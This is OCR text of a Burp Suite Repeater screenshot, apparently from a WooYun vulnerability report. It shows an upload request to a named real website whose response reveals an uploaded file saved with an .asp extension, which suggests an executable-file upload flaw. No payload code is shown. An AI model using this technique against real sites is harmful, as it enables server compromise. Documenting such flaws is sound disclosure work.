 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host bysmy.gxrc.com
< > port 80 use SSL
request
raw params headers hex
POST /Profile/Upload HTTP/1.1
Host: bysmy.gxrc.com
Proxy-Connection: keep-alive
Content-Length: 4413
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://bysmy.gxrc.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.93
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary55NGIoJxYOuVAlGX
Referer: http://bysmy.gxrc.com/Profile/Upload
+ < > 0 matches
response
raw headers hex html render
<script type="text/javascript">
var flag = '1', saveName = '/Upload/Temp/f68144a4-f88f-4692-84ab-374e31d29880.asp', w = '300',
h = '382.758620689655';
www.wooyun.org